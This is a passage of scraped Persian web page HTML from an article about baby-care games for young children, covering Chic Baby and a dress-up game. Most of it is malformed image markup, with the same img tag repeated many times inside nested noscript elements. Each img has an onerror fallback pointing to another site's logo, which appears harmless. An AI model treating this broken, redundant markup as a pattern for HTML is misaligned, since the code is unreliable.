onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg"/></noscript></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263478" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-4.jpg" alt="بازی نگهداری از بچه های دوقلو" width="668" height="385"/></noscript></p>
<p>در یکی از بهترین بازی های مراقبت از بچه، شما باید از 6 کودک با نام‌های اما، سوفیا، آوا، اولیویا، کیم و کانر نگهداری کنید. وظیفه شما به عنوان پرستار، لباس پوشاندن آنها، تغذیه، بازی با آنها، حمام کردن و گفتن داستان برای آسوده خوابیدن آنها است. جهت دانلود بازی بچه داری باما همراه باشید که این بازی از ویژگی های بسیاری برخوردار بوده است که در این خصوص میتوانید برای مدت زمان طولانی در بازی حضور داشته باشید و سرگرم ویژگی های آن شوید.</p>
<p><strong>امکانات این بازی:</strong></p>
<ul>
<li>مهمانی چای در باغ به همراه کودکان</li>
<li>آموزش نحوه درست کردن غذای کودک</li>
<li>انواع مختلفی از داستان‌های قبل از خواب مانند سیندرلا، جادوگر شهر اُز و…</li>
<li> آموزش نحوه استحمام کودک و خشک کردن او</li>
</ul>
<p style="text-align: center"><strong>دانلود بازی Baby Care &amp; Dress Up Kids Game برای اندروید و iOS</strong></p>
<div class="rPref">
<div class="rPref__title"><svg xmlns="http://www.w3.org/2000/svg" class="rPref__title-icon" width="24" height="24" viewbox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 3.25H19C19.9619 3.25 20.75 4.03807 20.75 5V19C20.75 19.9619 19.9619 20.75 19 20.75H5C4.03807 20.75 3.25 19.9619 3.25 19V5C3.25 4.03807 4.03807 3.25 5 3.25ZM19.25 19.25V4.75H4.75V19.25H19.25Z" fill="#434343"/><path d="M14 17H7V15H14V17ZM17 13H7V11H17V13ZM17 9H7V7H17V9Z" fill="#434343"/></svg>همچنین بخوانید :</div>
</div>
<h3><span id="8-بازی-chic-baby-بازی-بچه-داری"/>8. بازی Chic Baby بازی بچه داری</h3>
<p><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></p>
<p><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><br />
<noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" alt="بازی نگهداری از بچه السا" width="668" height="385" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg"/></noscript></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-263477" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2020/06/best-baby-care-games-3.jpg" alt="بازی نگهداری از بچه السا" width="668" height="385"/></noscript></p>
<p>Chic Baby یک بازی نگهداری از بچه بسیار سرگرم‌کننده برای کودکان خردسال 3 تا 6 ساله است. با وجود چهره‌های ناز کودکان، لباس‌های متنوع، مدل مو و لوازم جانبی، این بازی برای کودکان مهدکودکی و پیش‌دبستانی کاملا مناسب است. این عنوان همچنین یک تجربه آموزشی را برای یادگیری کودکان فراهم می‌کند. علاوه براین، بازی Chic Baby به گونه‌ای طراحی شده تا کودکان بتوانند بدون حمایت بزرگسالان آن را بازی کنند. این بازی همچنین فرصتی برای فرزندان شما فراهم می‌کند تا خلاقیت خود را نشان دهند، خیال‌پردازی کنند، مهارت‌های خود را بهبود بخشیده و از انجام این بازی لذت ببرند.</p>
<p><strong>امکانات بازی :</strong></p>
<ul>
<li>بهترین بازی برای کودکان 3 تا 6 سال</li>
<li>دسترسی به تنوع بالای لباس و مدل موهای مختلف</li>
<li>تجربه ای نوین در میان بازی های نگهداری از کودک</li>
<li>گیم پلی روان و کاملا دوست داشتنی</li>
<li>شکوفا نمودن خلاقیت در طول مراحل بازی</li>
</ul>
<p style="text-align: center"><strong>دانلود بازی Chic Baby برای اندروید و iOS</strong></p>
<div class="rPref">
<div class="rPref__title"><svg xmlns="http://www.w3.org/2000/svg" class="rPref__title-icon" width="24" height="24" viewbox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 3.25H19C19.9619 3.25 20.75 4.03807 20.75 5V19C20.75 19.9619 19.9619 20.75 19 20.75H5C4.03807 20.75 3.25 19.9619 3.25 19V5C3.25 4.03807 4.03807 3.25 5 3.25ZM19.25 19.25V4.75H4.75V19.25H19.25Z" fill="#434343"/><path d="M14 17H7V15H14V17ZM17 13H7V11H17V13ZM17 9H7V7H17V9Z" fill="#434343"/></svg>همچنین بخوانید :</div>
</div>
<h3><span id="9-بازی-مراقبت-از-بچه-من"/>9. بازی مراقبت از بچه من</h3>
<p style="text-align: center"><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></p>
<p><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><br />
